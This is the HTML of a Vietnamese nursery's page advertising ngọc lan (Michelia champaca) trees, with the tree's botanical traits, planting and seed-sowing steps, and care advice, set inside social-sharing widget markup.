	<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Chia sẻ</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-ngoc-lan%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-ngoc-lan%2F&title=Cung%20c%E1%BA%A5p%20c%C3%A2y%20ng%E1%BB%8Dc%20lan%20c%C3%B4ng%20tr%C3%ACnh" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_pinterest_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Cung%20c%E1%BA%A5p%20c%C3%A2y%20ng%E1%BB%8Dc%20lan%20c%C3%B4ng%20tr%C3%ACnh&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-ngoc-lan%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Blogger Post" class="heateor_sss_button_blogger_post" href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-ngoc-lan%2F&l&n=Cung%20c%E1%BA%A5p%20c%C3%A2y%20ng%E1%BB%8Dc%20lan%20c%C3%B4ng%20tr%C3%ACnh" title="Blogger Post" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_Blogger_Post_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Blogger_Post" style="background-color:#535353;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" fill="none" d="M12.393 6.112h4.367c1.61.19 3.96 1.572 4.824 3.41.238.515.363.594.56 2.12.106.786.16 1.367.51 1.69.495.45 2.333.147 2.696.43l.277.22.166.343.06.277-.04 5.048c-.02 3.43-2.81 6.238-6.244 6.238h-7.177c-3.436 0-6.244-2.81-6.244-6.238v-7.29c-.003-3.434 2.806-6.248 6.242-6.248z"/><path fill="none" stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="1.5" d="M12.47 11.22h3.464c.66 0 1.195.534 1.195 1.188 0 .653-.538 1.195-1.198 1.195H12.47c-.66 0-1.194-.542-1.194-1.195 0-.654.535-1.19 1.195-1.19zm0 7.15h7.038c.654 0 1.19.534 1.19 1.188 0 .646-.535 1.188-1.19 1.188H12.47c-.66 0-1.194-.54-1.194-1.188 0-.654.535-1.19 1.195-1.19z"/></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:27px;height:27px;border-radius:20px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/', 'Cung%20c%E1%BA%A5p%20c%C3%A2y%20ng%E1%BB%8Dc%20lan%20c%C3%B4ng%20tr%C3%ACnh', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:27px;height:27px;border-radius:20px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Với 50 loài thuộc một chi,Cây Ngọc lan gợi cho chúng ta sự liên tưởng đa dạng và phong phú của loài. Cây thuộc loài cây xanh đem lại bóng mát, cho hoa thơm và làm cho cảnh quan thêm nghiêm trang và cổ kính. Cây Xanh Bình Long chuyên <a href="http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/">cung cấp cây ngọc lan</a> công trình, quý khách có thể liên hệ: 0971.055.578</p>
<p><img class="aligncenter wp-image-3885" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/09/1653a117eee20b76f-min.png" alt="cung-cap-cay-ngoc-lan" width="600" height="698" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2020/09/1653a117eee20b76f-min.png 552w, http://cayxanhbinhlong.com/wp-content/uploads/2020/09/1653a117eee20b76f-min-344x400.png 344w, http://cayxanhbinhlong.com/wp-content/uploads/2020/09/1653a117eee20b76f-min-510x593.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Tên khác : Ngọc Lan Ta, Sứ Ngọc Lan, Ngọc lan Hoa trắng</p>
<p>Tên khoa học Michelia champaca L</p>
<p>Thuộc họ thực vật: Magnoliaceae (Ngọc lan)</p>
<p>Có nguồn gốc ở Ấn Độ, được du nhập và trồng ở nước ta từ rất lâu đời.</p>
<h2>Đặc điểm cây ngọc lan</h2>
<p>Thân: thuộc cây gỗ lớn, có vỏ nhẵn, màu xám, thân có nhiều cành nhánh dài và thẳng. Cao khoảng từ 5 &#8211; 20 m.</p>
<p>Lá: Lá thuôn có hình bầu dục, phía đầu nhọn, phía gốc tù, mặt trên nhẵn, mặt dưới có lông thưa. Lá có màu xanh non, khi già thì chuyển sang màu xanh đậm.</p>
<p>Hoa: Hoa đơn độc mọc ra ở nách lá có mùi rất thơm, có khoảng từ 10 &#8211; 15 cánh hình dải thuôn xếp xoắn ốc. Hoa có nhiều nhị, nhưng ngắn và hẹp. Hoa có rất nhiều bộ phận chúng không phân hóa thành đài và tràng hoa. Có màu trắng hoặc màu vàng, mỗi hoa có khoảng từ 10 đến 12 cánh hoa.</p>
<p>Quả kép: Có hình nón, mỗi quả đại có từ 1 đến 8 hạt.</p>
<p><img class="aligncenter wp-image-3502" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/4bd0e5a455feaaa0f3ef-min.jpg" alt="cung-cap-cay-ngoc-lan" width="600" height="800" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/4bd0e5a455feaaa0f3ef-min.jpg 480w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/4bd0e5a455feaaa0f3ef-min-300x400.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3>Đặc điểm sinh trưởng</h3>
<p>Cây ngọc lan có tốc độ sinh trưởng trung bình.</p>
<p>Cây thuộc loài ưa ánh sáng hoặc ưa bóng một phần. Thích hợp trồng trên đất có nhiều mùn, thoát nước tốt và độ pH trung bình.</p>
<p>Cây được trồng bằng hạt hoặc chiết cành.</p>
<p style="text-align: center;"><img class="aligncenter wp-image-3501" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/bd4e9d322d68d2368b79-min.jpg" alt="cung-cap-cay-ngoc-lan" width="600" height="873" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/bd4e9d322d68d2368b79-min.jpg 441w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/bd4e9d322d68d2368b79-min-275x400.jpg 275w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3>Tác dụng</h3>
<p>&#8211; Cây ngọc lan trồng để làm cây lấy bóng mát, cây cảnh công trình, đường phố, trồng trong vườn hoa, công viên và trường học.</p>
<p>&#8211; Cây có mùi thơm dễ chịu và màu sắc đẹp mắt nên thường được trồng để tạo cảnh quan đường phố.</p>
<p>&#8211; Cây được dùng để làm mỹ phẩm, dược.</p>
<p>Để trồng được cây ngọc lan đẹp và khỏe thì nguồn giống phải được chọn cẩn thận. Chọn cây bố mẹ khỏe mạnh, không sâu bệnh, hình dáng đẹp. Khi quả ngọc lan chín (quả chuyển từ màu xanh sang nâu) thường vào khoảng tháng 1 đến tháng 3 dương lịch, đem phơi vài ba nắng nhẹ để tách lấy hạt, sau đó hong khô ở nơi râm mát từ 2 đến 3 ngày.</p>
<p>Trước khi gieo hạt, ngâm hạt ngọc lan trong nước ấm (40-50 độ C). Mỗi ngày rửa chua cho hạt trong nước ấm (30-40 độ C), sau khoảng 3 đến 5 ngày hạt trương và có hiện tượng nứt nanh thì đem ươm vào bầu hoặc khay cát và lấp một lớp đất dày 1 cm. Sau khi ươm xong cần phủ rơm rạ và làm giàn che cho cây con. Sau khi gieo từ 2 đến 3 ngày, hạt bắt đầu nảy mầm, lúc này cần lấy bớt rơm rạ để tránh làm tổn hại đến cây con.</p>
<p>Khi trồng, cần làm hố rộng khoảng 50 cm sâu 40 – 60 cm. bón lót vào hố trước khi trồng. Khi trồng cây cần phủ kín bầu khoảng 5 – 10 cm. Rào cây cẩn thận và tưới giữ ẩm cho cây trong 1 – 2 tuần đầu.</p>
<p><img class="aligncenter wp-image-3500" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/bee01285a2df5d8104ce-min.jpg" alt="cung-cap-cay-ngoc-lan" width="600" height="734" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/bee01285a2df5d8104ce-min.jpg 1046w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/bee01285a2df5d8104ce-min-327x400.jpg 327w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/bee01285a2df5d8104ce-min-768x940.jpg 768w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/bee01285a2df5d8104ce-min-654x800.jpg 654w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/bee01285a2df5d8104ce-min-510x624.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3>Cách chăm sóc</h3>
<p>&#8211; Trường hợp cây ngọc lan được trồng trong chậu thì cần cho đầy đủ đất tốt, phân bón và phải chú ý tới vấn đề thoát nước, tránh trường hợp cây bị ngập úng.</p>
<p>&#8211; Trường hợp trồng cây ngoài vườn cần chọn nơi đất cao ráo, tầng đất canh tác dày, đất không bị nhiễm chua mặn, trồng cây thành hốc cao để tránh trường hợp cây bị ngập úng.</p>
<p>&#8211; Cắm cọc định vị, phòng tránh trường hợp cây bị đổ do gặp gió, bão. Tránh trường hợp cây bị đổ, rễ sẽ chết và bị chết cây.</p>
<p>&#8211; Cần tỉa cành ở giai đoạn đầu để định hình tán và giúp cây giữ sức nuôi cây phát triển</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:4px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-ngoc-lan%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Cung%20c%E1%BA%A5p%20c%C3%A2y%20ng%E1%BB%8Dc%20lan%20c%C3%B4ng%20tr%C3%ACnh&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-ngoc-lan%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-ngoc-lan%2F&title=Cung%20c%E1%BA%A5p%20c%C3%A2y%20ng%E1%BB%8Dc%20lan%20c%C3%B4ng%20tr%C3%ACnh" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-ngoc-lan%2F&title=Cung%20c%E1%BA%A5p%20c%C3%A2y%20ng%E1%BB%8Dc%20lan%20c%C3%B4ng%20tr%C3%ACnh" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-ngoc-lan%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-ngoc-lan%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Cung%20c%E1%BA%A5p%20c%C3%A2y%20ng%E1%BB%8Dc%20lan%20c%C3%B4ng%20tr%C3%ACnh http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-ngoc-lan%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill 